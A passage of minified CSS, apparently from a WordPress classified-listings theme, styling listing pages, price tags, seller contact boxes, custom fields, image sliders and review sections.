Free";font-weight:600;font-size:15px;line-height:1;left:0;top:5px;border-radius:50%;z-index:1;color:#fff;background-color:#f85c70}.classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items.rtin-list-col-2 li{width:49%;float:left}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details .rtin-specs .rtin-spec-items.rtin-list-col-2 li{width:inherit;float:none}}.classima-listing-single .classima-single-details .rtcl-single-listing-action{border-top:1px solid #dadada;margin:20px 0 0;padding:20px 0 0}.classima-listing-single .classima-single-details .rtcl-single-listing-action li{margin-right:30px}.classima-listing-single .classima-single-details .rtcl-single-listing-action li a{color:#646464;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.classima-listing-single .classima-single-details .rtcl-single-listing-action li a:hover{color:#e43d40}.classima-listing-single .classima-single-details .rtcl-single-listing-action li i,.classima-listing-single .classima-single-details .rtcl-single-listing-action li .rtcl-icon{color:#b8b8b8;margin-right:10px}.classima-listing-single .classima-single-details .rtcl-single-listing-action li .rtcl-active .rtcl-icon{color:#f2b827}.classima-listing-single .classima-single-details .rtcl-single-listing-action li .rtcl-icon-whatsapp{background:#25d366}.classima-listing-single .classima-single-details .rtcl-single-listing-action li.rtcl-sidebar-social .rtin-share-title{color:#646464;margin-right:10px}.classima-listing-single .classima-single-details .rtcl-single-listing-action li.rtcl-sidebar-social a .rtcl-icon{color:#fff;width:24px;height:24px;padding:0;font-size:13px;line-height:25px}.classima-listing-single .classima-single-details .rtcl-single-listing-action li.rtcl-sidebar-social a.twitter{width:24px;height:24px}.classima-listing-single .classima-single-details .rtcl-single-listing-action li.rtcl-sidebar-social a.twitter .rtcl-icon-twitter{width:13px;height:13px}.classima-listing-single .classima-single-details .rtcl-single-listing-action .modal .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#ced4da}.classima-listing-single .classima-single-details .rtcl-single-listing-action .modal .close:hover{background-color:transparent}.classima-listing-single .classima-single-details .rtin-tags .terms-name{display:block;padding-top:12px}.classima-listing-single .classima-single-details-2 .rtin-tags .terms-name,.classima-listing-single .classima-single-details-4 .rtin-tags .terms-name{border-top:1px solid #e1e1e1;margin-top:20px}.classima-listing-single .classima-single-details-2 .single-listing-meta-wrap .rtcl-listing-badge-wrap{margin:0}.classima-listing-single .classima-single-details .rtin-tags .terms-name a{display:inline-block;background-color:#f0f0f0;padding:8px 12px;margin:8px 8px 0 0;line-height:1;border-radius:3px;color:inherit;font-size:15px}.classima-listing-single .classima-single-details .rtin-tags .terms-name a:last-child{margin-right:0}.classima-listing-single .classima-single-details .rtin-tags .terms-name a:hover{background-color:var(--rtcl-primary-color);color:#fff;text-decoration:none}.classima-listing-single .classima-single-details .rtin-tags .terms-name span{display:none}.classima-listing-single .classima-single-details-2 .rtin-price{margin-top:10px;background-color:#f85c70;display:inline-block;padding:8px 35px 8px 15px;font-size:20px;line-height:1.5;font-weight:700;color:#ffffff!important;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 25px) 50%,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 25px) 50%,100% 100%,0 100%)}.classima-listing-single .rtin-price .rtcl-price{color:inherit;font-size:inherit;line-height:inherit;display:inline-block}.classima-listing-single .classima-single-details-2 .rtin-price .rtcl-price-meta{display:inline}.classima-listing-single .classima-single-details-2 .rtin-price .rtcl-price-meta .rtcl-price-type-label{font-size:14px;font-weight:500}.classima-listing-single .classima-single-details-2 .rtin-content-area{margin-top:20px}.classima-listing-single .classima-single-details-2 .rtin-specs-title,.classima-listing-single .classima-single-details-4 .rtin-specs-title{position:relative;font-size:22px;line-height:1.5;font-weight:700;color:#222;margin-bottom:20px;padding-bottom:15px}.classima-listing-single .classima-single-details-2 .rtin-specs-title:after,.classima-listing-single .classima-single-details-4 .rtin-specs-title:after{content:"";position:absolute;height:4px;width:40px;background-color:#f85c70;z-index:1;bottom:0;left:0}.classima-listing-single .classima-custom-fields li.rtcl-cf-repeater .cfp-repeater-items .cfp-repeater-item{border-top:1px solid rgba(0,0,0,.125);padding:8px 0}.classima-listing-single .classima-custom-fields li.rtcl-cf-repeater .cfp-repeater-items .cfp-repeater-item div{margin-top:5px}.classima-listing-single .classima-custom-fields li.rtcl-cf-repeater .cfp-repeater-items .cfp-repeater-item div .rtin-label{font-weight:500}.classima-listing-single .classima-custom-fields li.rtcl-cf-repeater .cfp-repeater-items .cfp-repeater-item div:first-child{margin:0}.classima-listing-single .classima-custom-fields li.rtcl-cf-repeater .cfp-repeater-items .cfp-repeater-item:first-child{border:none}.classima-listing-single .classima-single-details-2 .classima-custom-fields{margin-bottom:20px}.classima-listing-single .terms-name a{font-weight:400;color:inherit;text-decoration:none;transition:all 0.3s ease-in-out}.classima-listing-single .terms-name a:hover{color:var(--rtcl-primary-color)}.classima-listing-single .terms-name span.delimiter{display:inline-block;margin-right:4px}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details-2 .classima-custom-fields{margin-top:10px}}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li{display:block;font-size:15px}.classima-listing-single .classima-custom-fields ul li.rtcl-cf-color_picker{display:flex!important;align-items:center}.classima-listing-single .classima-custom-fields ul li.rtcl-cf-color_picker .rtin-title{display:inline-flex}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li:after{content:none}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li .rtin-label{color:#222;font-weight:600}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li .rtin-title{margin-left:5px}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li .rtin-title a{color:inherit;transition:all 0.3s ease-in-out}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li .rtin-title a:hover{color:var(--rtcl-primary-color)}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action{list-style-type:none;margin:0;padding:0;border:none}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li{padding:10px 0;margin-right:0;font-size:15px}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li a{color:#646464;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li a:hover{color:#e43d40}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action .rtin-icon-common .rtcl-icon,.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action .rtin-icon-common i{color:#b8b8b8;margin-right:10px;width:15px}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li.rtcl-sidebar-social{border-bottom:none}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li.rtcl-sidebar-social a{padding:0}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li.rtcl-sidebar-social a .rtcl-icon{width:35px;height:35px;font-size:16px;line-height:36px}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li.rtcl-sidebar-social a.twitter{width:35px;height:35px}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action li.rtcl-sidebar-social a.twitter .rtcl-icon-twitter{width:16px!important;height:16px!important}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action .rtcl-icon-whatsapp{background:#25d366}.classima-listing-single .classima-single-details-3 .entry-title{margin-bottom:10px}.classima-listing-single .classima-single-details-3 .single-listing-meta-wrap{margin-bottom:10px}.classima-listing-single .classima-single-details-2 .rtcl-single-listing-action .rtcl-icon-trash-1:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f071"}.classima-listing-single .classima-single-details-3 .rtin-price{display:inline-block;background-color:#f85c70;padding:8px 35px 8px 15px;font-size:20px;line-height:1.5;font-weight:700;color:#fff;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 25px) 50%,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 25px) 50%,100% 100%,0 100%)}@media screen and (min-width:992px){.classima-listing-single .classima-single-details-3 .rtin-price{display:none}}.classima-listing-single .classima-single-details-3 .rtin-price .rtcl-price-meta{display:inline}.classima-listing-single .classima-single-details-3 .rtin-price .rtcl-price-meta .rtcl-price-type-label{font-size:12px;font-weight:500}.classima-listing-single .classima-single-details-3 .rtin-content-area{margin-top:20px}.classima-listing-single .classima-single-details-3 .rtin-specs-title{position:relative;font-size:22px;line-height:1.5;font-weight:700;color:#222;margin-bottom:20px;padding-bottom:15px}.classima-listing-single .classima-single-details-3 .rtin-specs-title:after{content:"";position:absolute;height:4px;width:40px;background-color:#f85c70;z-index:1;bottom:0;left:0}.classima-listing-single .classima-single-details-3 .classima-custom-fields-wrap{margin-top:25px}.classima-listing-single .classima-single-details-3 .classima-custom-fields-wrap .rtin-specs-title{margin-bottom:0}.classima-listing-single .classima-single-details-3 .classima-custom-fields{margin-top:15px}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details-3 .classima-custom-fields{margin-top:10px}}.classima-listing-single .classima-single-details-3 .classima-custom-fields ul,.classima-listing-single .classima-single-details-4 .classima-custom-fields ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.classima-listing-single .classima-single-details-3 .classima-custom-fields ul li,.classima-listing-single .classima-single-details-4 .classima-custom-fields ul li{display:-webkit-box;display:-ms-flexbox;display:flex;width:50%;min-height:40px;font-size:15px}@media all and (max-width:767.98px){.classima-listing-single .classima-single-details-3 .classima-custom-fields ul li,.classima-listing-single .classima-single-details-4 .classima-custom-fields ul li{width:100%;display:block;min-height:auto}}.classima-listing-single .classima-single-details-3 .classima-custom-fields ul li:after,.classima-listing-single .classima-single-details-4 .classima-custom-fields ul li:after{content:''}.classima-listing-single .classima-single-details-3 .classima-custom-fields ul li .rtin-label,.classima-listing-single .classima-single-details-4 .classima-custom-fields ul li .rtin-label{color:#222;font-weight:600;min-width:72px}.classima-listing-single .classima-single-details-3 .classima-custom-fields ul li .rtin-title,.classima-listing-single .classima-single-details-4 .classima-custom-fields ul li .rtin-title{margin-left:5px}.classima-listing-single .classima-single-details-4 .main-content{border-radius:8px}.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-nav .swiper-button-prev,.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-nav .swiper-button-next{display:flex!important;opacity:1;visibility:visible;width:40px;height:40px}.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-nav .swiper-button-next:after,.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-nav .swiper-button-prev:after{font-size:14px}.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-nav .swiper-button-prev{border-radius:0 20px 20px 0;left:0}.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-nav .swiper-button-next{right:0;border-radius:20px 0 0 20px}.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider{border-radius:4px}.classima-listing-single .classima-single-details-4 #rtcl-slider-wrapper .rtcl-slider-thumb-item img{border-radius:8px}.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:hover,.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:hover,.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next,.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev{background-color:#ffffff!important}.classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .swiper-button-next:after,.classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .swiper-button-prev:after{color:#000}.single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-next:after,.single-rtcl_listing .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider-nav:hover .swiper-button-prev:after{color:#f85c70}.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box .rtcl-slider-nav .rtcl-slider-thumb-item{margin-right:10px!important}.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider .swiper-button-next,.classima-listing-single .classima-single-details.classima-single-details-4 .rtin-slider-box #rtcl-slider-wrapper .rtcl-slider .swiper-button-prev{display:none}.classima-single-details.classima-single-details-4 .rtcl-slider-nav{max-height:110px;max-width:100%}.classima-single-details.classima-single-details-4 .rtcl-slider-nav .rtcl-slider-thumb-item img{height:110px}.classima-single-details-4 .rtcl-price-amount{font-size:30px;color:#f85c70}.classima-single-details-4 .rtcl-price-meta{font-size:14px;color:#a3a3a3}.classima-single-details-4 .rtin-price{margin-bottom:12px}.classima-single-details-4 .entry-title{font-size:26px;margin-bottom:15px}.classima-single-details-4 .rtcl-listing-badge-wrap{margin:0 0 15px 0}.classima-single-details-4 .rtcl-listing-badge-wrap span.badge{font-weight:700;letter-spacing:.03em;text-transform:uppercase;line-height:1;display:inline-block;padding:3px 4px}.classima-single-details-4 .single-listing-meta-wrap{margin-bottom:20px}.classima-single-details-4 .classima-custom-fields-wrap{border-top:1px solid #dfdfdf;padding-top:20px}.classima-listing-single .classima-single-details-4 .rtin-specs{border-top:1px solid #dfdfdf;margin-top:10px;padding-top:20px}.classima-single-details-4 .rtin-content-area{margin-top:20px;padding-top:20px;border-top:1px solid #dfdfdf}.classima-single-details-4 .rtin-details-social-action{position:absolute;background-color:#646464;bottom:100%;left:50%;transform:translateX(-50%) translateY(-8px);padding:12px 15px;border-radius:4px;opacity:0;display:inline-flex;visibility:hidden;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action li.rtcl-sidebar-social a{padding:0;margin-right:12px}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action li.rtcl-sidebar-social a:last-child{margin-right:0}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action li.rtcl-sidebar-social a .rtcl-icon{background:transparent;padding:0;width:auto;height:auto;font-size:17px}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action li.rtcl-sidebar-social a.twitter{background-color:transparent;width:auto;height:auto}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action li.rtcl-sidebar-social a .rtcl-icon-twitter{background-color:#fff;width:16px;height:16px}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action .rtcl-favourites .favourite-label{display:none}.rtcl-single-listing-action{display:inline-flex;width:100%}.classima-listing-single .classima-single-details-4 .rtcl-single-listing-action{border:none;padding:0;margin:0;width:auto}.classima-listing-single .classima-single-details .rtcl-single-listing-action li{margin-right:15px}.classima-single-details-4 .rtcl-sidebar-social{position:relative}.classima-single-details-4 .rtin-share-title{cursor:pointer}.classima-single-details-4 .rtcl-sidebar-social:hover .rtin-details-social-action,.classima-single-details-4 .rtin-share-title:hover+.rtin-details-social-action{opacity:1;visibility:visible}.classima-single-map .rtcl-map{margin:0}.classima-listing-single-mob{display:none}@media all and (max-width:991.98px){.classima-listing-single-mob{display:block}}@media all and (max-width:991.98px){.classima-listing-single-mob .rtcl-price-amount,.classima-listing-single-mob .classified-seller-info,.classima-listing-single-mob .classima-item-details{display:block!important}}.classima-listing-single-mob .classified-seller-info,.classima-listing-single-mob .classima-item-details{border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.classima-listing-single-mob .classified-seller-info .widgettitle,.classima-listing-single-mob .classima-item-details .widgettitle{color:#222;font-size:20px;line-height:1.4;font-weight:700;margin-bottom:0;border-bottom:1px solid #e1e1e1;padding:12px 30px;background-color:#fff}.classima-listing-single-mob .classified-seller-info .widgettitle:after,.classima-listing-single-mob .classima-item-details .widgettitle:after{content:none}.classima-listing-single-mob .classified-seller-info .rtin-box,.classima-listing-single-mob .classima-item-details .rtin-box,.classima-listing-single-mob .classified-seller-info .rtin-items-inner,.classima-listing-single-mob .classima-item-details .rtin-items-inner{padding:30px;background-color:#fff}#content .classima-listing-single .classima-single-related .main-title-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#content .classima-listing-single .classima-single-related .owl-related-nav .owl-prev,#content .classima-listing-single .classima-single-related .owl-related-nav .owl-next{color:#a6a6a6;cursor:pointer;display:inline-block}#content .classima-listing-single .classima-single-related .owl-related-nav .owl-prev:hover,#content .classima-listing-single .classima-single-related .owl-related-nav .owl-next:hover{color:#f85c70}#content .classima-listing-single .classima-single-related .owl-related-nav .owl-next{margin-left:15px}#content .classima-listing-single .classima-single-related .owl-related-nav i{font-size:20px;line-height:26px}#content .classima-listing-single .classima-single-related .listing-grid-each{margin:2px}#content .classima-listing-single .classima-single-related .listing-grid-each .rtin-item{margin-bottom:0}.classima-single-related .rtcl-carousel-slider:not(.swiper-initialized){margin-right:-20px}.classima-single-related .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{margin-right:20px;flex:0 0 calc(33.33% - 20px)}@media (max-width:1199px){.classima-single-related .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 calc(50% - 20px)}}@media (max-width:449px){.classima-single-related .rtcl-carousel-slider:not(.swiper-initialized){margin-right:0}.classima-single-related .rtcl-carousel-slider:not(.swiper-initialized) .swiper-wrapper .swiper-slide{flex:0 0 100%}}.classima-listing-single .classima-single-comments .comments-area{margin-top:0}.classima-listing-single .classima-single-comments .comments-area .comment-title{display:none}.classima-listing-single .classima-single-comments #respond{margin-top:0}.classima-listing-single .classima-single-comments .comment-list+#respond,.classima-listing-single .classima-single-comments .each-comment+#respond{margin-top:50px}.classima-listing-single-sidebar .widget{margin-bottom:25px}.classima-listing-single-sidebar .rtin-price{background-color:#f85c70;color:#fff!important;padding:20px;border-radius:2px;margin-bottom:25px;font-weight:700;line-height:1}@media all and (max-width:991.98px){.classima-listing-single-sidebar .rtin-price{display:none}}.classima-listing-single-sidebar .rtcl-price-type-label{font-size:14px;font-weight:400;line-height:1}.classima-listing-single-sidebar .rtcl-price-range,.classima-listing-single-sidebar .rtcl-price-amount{font-size:25px;line-height:1}@media all and (max-width:991.98px){.classima-listing-single-sidebar .rtin-price,.classima-listing-single-sidebar .classified-seller-info,.classima-listing-single-sidebar .classima-item-details{display:none}}.classified-seller-info .rtin-box .rtcl-user-status>span{position:relative;padding-left:25px;font-size:14px;line-height:1}.classified-seller-info .rtin-box .rtcl-user-status>span::before{content:'';position:absolute;top:0;left:0;width:16px;height:16px;border-radius:50%}.classified-seller-info .rtin-box .rtcl-user-status.online>span::before{background:#14ad3f}.classified-seller-info .rtin-box .rtcl-user-status.offline>span::before{background:red}.classified-seller-info .rtin-box .rtin-author{margin-bottom:20px}.classified-seller-info .rtin-box .rtin-author img{border-radius:50%;width:50px;height:50px;margin-right:10px;vertical-align:top}.classified-seller-info .rtin-box .rtin-author .rtin-author-info{display:inline-block}.classified-seller-info .rtin-box .rtin-author .rtin-name{font-size:18px;line-height:1.5;margin-bottom:5px}.classified-seller-info .rtin-box .rtin-author .rtin-as-author .rtin-name{margin-bottom:0}.classified-seller-info .rtin-box .rtin-author .rtin-name a{color:#222;transition:all 0.3s ease-in-out}.classified-seller-info .rtin-box .rtin-author .rtin-name a:hover{color:var(--rtcl-primary-color)}.classified-seller-info .rtin-box .rtin-author .rtin-author-info .rtcl-author-badge{line-height:1;display:flex;gap:8px;align-items:center;color:var(--rtcl-primary-color)}.classified-seller-info .rtin-box .rtin-box-item{margin-top:10px}.classified-seller-info .rtin-box .rtin-box-item i{display:block;float:left;width:25px;margin-top:6px;font-size:14px;line-height:1;text-align:left}.classified-seller-info .rtin-box .rtin-box-item .rtin-box-item-text{display:block;float:left;width:70%;width:calc(100% - 25px);font-size:14px}.classified-seller-info .rtin-box .rtin-chat{margin-top:10px}.classified-seller-info .rtin-box .rtin-chat a{display:block;background-color:#f85c70;border-radius:2px;padding:10px 20px;color:#fff;font-weight:600;width:100%}.classified-seller-info .rtin-box .rtin-chat a:hover{color:#fff;background-color:#e43d40}.classified-seller-info .rtin-box .rtin-chat a i{padding-right:15px}.classified-seller-info .rtin-box .rtin-phone{background-color:#f2f2f2;border-radius:2px;padding:10px 20px;margin-top:10px}.classified-seller-info .rtin-box .rtin-phone .numbers{font-size:16px;line-height:1.5;color:#444;font-weight:600}.classified-seller-info .rtin-box .rtin-phone .numbers a{color:#444}.classified-seller-info .rtin-box .rtin-phone .numbers:before{content:"\f095";font-family:"Font Awesome 5 Free";color:#f85c70;padding-right:10px;font-weight:600}.classified-seller-info .rtin-box .rtin-phone .revealed .numbers:before{display:none}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper{cursor:pointer}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a{display:block}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a:first-child:before{content:"\f095";font-family:"Font Awesome 5 Free";color:#f85c70;padding-right:10px;font-weight:600}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers .revealed-phone-number i.rtcl-icon{display:none}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers .revealed-whatsapp-number:first-child:before{content:none}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a.revealed-whatsapp-number{margin-top:5px}.classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a.revealed-whatsapp-number i{color:#25d366;padding-right:10px;font-size:18px}.classified-seller-info .rtin-box .rtin-phone .revealed .text-muted{display:none}.classified-seller-info .rtin-box .rtin-email{margin-top:10px}.classified-seller-info .rtin-box .rtin-email a{display:block;width:100%;border-radius:2px;background-color:#444;padding:10px 20px;color:#fff;font-weight:500}.classified-seller-info .rtin-box .rtin-email a i{color:#e43d40;padding-right:15px}.classified-seller-info .rtin-box .rtin-email a:hover{background-color:#000}.classima-store-info .login-message a,.classified-seller-info .login-message a{color:#f85c70}.classima-store-info .login-message a:hover,.classified-seller-info .login-message a:hover{color:#e43d40}.classima-custom-fields ul{list-style-type:none;margin:0;padding:0}.classima-custom-fields ul li{padding:0;display:inline}.classima-custom-fields ul li:after{content:"|";padding:0 8px;font-size:11px;vertical-align:top}.classima-custom-fields ul li:last-child{margin-bottom:0}.classima-custom-fields ul li:last-child:after{content:none}.classima-custom-fields ul li .rtin-label{color:#444;font-weight:500}.classima-custom-fields ul li .rtin-title{color:#646464}.classima-custom-fields ul li .rtin-title .rtin-cat{font-size:0}.classima-custom-fields ul li .rtin-title .rtin-cat a,.classima-custom-fields ul li .rtin-title .rtin-cat span.rtcl-delimiter{font-size:16px}.classima-custom-fields ul li .rtin-title .rtin-cat span.rtcl-delimiter{margin-right:4px}.classima-custom-fields ul li .rtcl-file-item{display:block}.classima-listing-single .classima-single-details-2 .classima-custom-fields ul li.rtcl-cf-file:after{content:none}.classima-custom-fields ul li .rtin-title a{color:inherit;transition:color 0.3s ease-in-out}.classima-custom-fields ul li .rtin-title a:hover{color:var(--rtcl-primary-color)}#classima-mail-to-seller .close:hover{background-color:transparent}#classima-mail-to-seller input:focus,#classima-mail-to-seller textarea:focus{-webkit-box-shadow:none;box-shadow:none;border:1px solid #ccc}#classima-mail-to-seller .btn{padding:7px 25px;background-color:#f85c70;border:none}#classima-mail-to-seller .btn:hover,#classima-mail-to-seller .btn:active{background-color:#e43d40}#classima-mail-to-seller .btn:focus,#classima-mail-to-seller .btn:active{-webkit-box-shadow:none;box-shadow:none;border:none}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-chat{text-align:center}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-chat a{background-color:transparent;color:#55b353;border:1px solid #55b353}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-chat a i{padding-right:10px}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-chat a:hover{background-color:#55b353;color:#fff}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-email a{background-color:#55b353;color:#fff;text-align:center}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-box-item.rtin-store{border:1px solid #c6c6c6;color:#444;padding:6px 15px;background-color:transparent;text-align:center}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-box-item i{display:inline-block;float:none;text-align:unset;width:auto;margin-right:10px}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-box-item.rtin-location i{float:left}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-box-item .rtin-box-item-text{display:inline-block;float:none;text-align:unset;width:auto}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-phone .rtcl-contact-reveal-wrapper .numbers a:first-child::before,.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-phone .numbers:before{color:#55b353}.site-content .content-area .rtin-details4-sidebar .site-content-block .main-content{padding:20px}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-email a i{color:#fff;padding-right:10px}.rtin-details4-sidebar .classified-seller-info .rtin-box .rtin-box-item.rtin-store .rtin-box-item-text{font-weight:600}.sidebar-widget-area .rtin-details4-sidebar .classima-single-map h3.main-title,.sidebar-widget-area .rtin-details4-sidebar .widget h3{position:relative;padding:20px 0 12px 0;border-bottom:none;margin:0 20px 0 20px}.sidebar-widget-area .rtin-details4-sidebar .classima-single-map{margin-bottom:30px;margin-top:-10px}.sidebar-widget-area .rtin-details4-sidebar .classima-single-map h3.main-title::after,.sidebar-widget-area .rtin-details4-sidebar .widget h3::after{position:absolute;content:"";width:25px;height:3px;border-radius:8px;background-color:#F85C70;bottom:0;left:0}.sidebar-widget-area .rtin-details4-sidebar .site-content-block .main-title-block{padding:0;border-bottom:none}.sidebar-widget-area .rtin-details4-sidebar .embed-responsive{height:250px;max-width:100%}.sidebar-widget-area .rtin-details4-sidebar .leaflet-fade-anim .leaflet-map-pane .leaflet-popup{display:none}.review-title-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.review-area ul.comment-list{list-style-type:none;margin:0;padding:0}.review-area .comment-title span{color:#646464}.review-area .review,.review-area .comment{padding-top:12px}.review-area .review .each-comment,.review-area .comment .each-comment{padding:15px 0;border-bottom:1px solid #ebebeb}@media all and (max-width:480px){.review-area .review .each-comment,.review-area .comment .each-comment{padding:5px 0}}.review-area .review:first-child,.review-area .comment:first-child{padding-top:0}.review-area .review:first-child .each-comment,.review-area .comment:first-child .each-comment{padding-top:0}.review-area .review:last-child .each-comment,.review-area .comment:last-child .each-comment{padding-bottom:0;border:none}.review-area .review .imgholder,.review-area .comment .imgholder{margin-right:20px;margin-bottom:10px}@media all and (max-width:991.98px){.review-area .review .imgholder,.review-area .comment .imgholder{max-width:90px}}@media all and (max-width:480px){.review-area .review .imgholder,.review-area .comment .imgholder{max-width:50px;margin-right:10px}}.review-area .review .imgholder img,.review-area .comment .imgholder img{border-radius:50%}.review-area .review .comment-meta .comment-meta-left,.review-area .comment .comment-meta .comment-meta-left{float:left}@media all and (max-width:991.98px){.review-area .review .comment-meta .comment-meta-left,.review-area .comment .comment-meta .comment-meta-left{float:none}}.review-area .review .comment-meta .comment-meta-left .comment-title,.review-area .comment .comment-meta .comment-meta-left .comment-title{color:#111;font-size:20px;line-height:1.5;margin-bottom:10px}.review-area .review .comment-meta .comment-meta-left .comment-info,.review-area .comment .comment-meta .comment-meta-left .comment-info{font-size:14px;line-height:1.5}.review-area .review .comment-meta .comment-meta-left .comment-info .c-author,.review-area .comment .comment-meta .comment-meta-left .comment-info .c-author{color:#f85c70;font-weight:500}.review-area .review .comment-meta .comment-meta-left .comment-info .c-seperator,.review-area .comment .comment-meta .comment-meta-left .comment-info .c-seperator{padding:0 5px}.review-area .review .comment-meta .rating-display-area,.review-area .comment .comment-meta .rating-display-area{float:right;margin-top:10px}@media all and (max-width:991.98px){.review-area .review .comment-meta .rating-display-area,.review-area .comment .comment-meta .rating-display-area{float:none}}.review-area .review .comments-body .comment-text,.review-area .comment .comments-body .comment-text{margin-top:10px;color:#444}.review-area .review .comments-body .comment-text p,.review-area .comment .comments-body .comment-text p{margin-bottom:10px}.review-area .review .comments-body .comment-text .comment-awaiting-moderation,.review-area .comment .comments-body .comment-text .comment-awaiting-moderation{font-size:16px;font-style:italic;font-weight:700;line-height:1.3;color:#111}.review-area .comments-closed{font-size:16px;font-style:italic;font-weight:700;padding-top:20px;line-height:1.3;color:#111}.review-area .comment-navigation{margin-top:30px;text-align:center}.review-area .comment-navigation div[class^="nav"]{display:inline-block;margin:0 3px}.review-area .comment-navigation div[class^="nav"] a{background-color:#646464;color:#fff;font-size:14px;line-height:1;font-weight:600;padding:8px 20px;border-radius:2px}.review-area .comment-navigation div[class^="nav"] a:hover{opacity:.8}.review-area #respond .form-group label{margin-bottom:5px}.review-area #respond .comment-form-rating{margin-bottom:0}.review-area #respond .stars a{cursor:pointer}.pswp__top-bar{z-index:9999}a#classima-toggle-sidebar{background:#e43d40;padding:10px 20px;border-radius:2px;margin-bottom:20px;text-align:center;font-weight:700;color:#fff;font-size:18px;line-height:1.3;display:none}a#classima-toggle-sidebar:hover{color:#fff}@media all and (max-width:991.98px){a#classima-toggle-sidebar{display:block}}@media all and (max-width:991.98px){.sidebar-listing-archive{display:none}}.sidebar-widget-area .widget .rtcl-widget-categories{padding:0}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list 